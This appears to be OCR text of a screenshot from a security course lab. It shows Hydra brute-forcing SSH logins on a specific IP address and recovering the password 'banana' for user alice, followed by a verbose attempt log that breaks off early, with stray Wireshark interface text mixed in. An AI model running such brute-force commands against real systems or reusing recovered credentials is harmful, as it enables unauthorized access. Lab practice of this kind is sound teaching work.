 1 2 3 4 2 14:28
makahlo@kali: ~/cy2550/project4
File Actions Edit View Help Analyze Statistics Telephony Wireless Tools Help
(makahlo㉿kali)-[~/cy2550/project4]
$ hydra -L possibleUsernames.txt -P common_passwords.txt ssh://172.104.4.139
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 14:02:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[22][ssh] host: 172.104.4.139 login: alice password: banana
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 635 to do in 00:04h, 7 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 14:03:31
(makahlo㉿kali)-[~/cy2550/project4]
$ hydra -L possibleUsernames.txt -P common_passwords.txt ssh://172.104.4.139 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 14:08:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "aa123456" - 1 of 792 [child 0] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "aaaaaa" - 2 of 792 [child 1] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "abc123" - 3 of 792 [child 2] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "access" - 4 of 792 [child 3] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "admin" - 5 of 792 [child 4] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "asdfgh" - 6 of 792 [child 5] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "banana" - 7 of 792 [child 6] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "baseball" - 8 of 792 [child 7] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "batman" - 9 of 792 [child 8] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "bigdog" - 10 of 792 [child 9] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "biteme" - 11 of 792 [child 10] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "booboo" - 12 of 792 [child 11] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "boomer" - 13 of 792 [child 12] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "boston" - 14 of 792 [child 13] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "bulldog" - 15 of 792 [child 14] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "buster" - 16 of 792 [child 15] (0/0)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "camaro" - 17 of 799 [child 0] (0/7)
[ATTEMPT] target 172.104.4.139 - login "alice" - pass "charles" - 18 of 799 [child 2] (0/7)
Request arg (ftp.request.arg), 90 byte(s) Packets: 752 · Displayed: 21 (2.8%) Profile: Default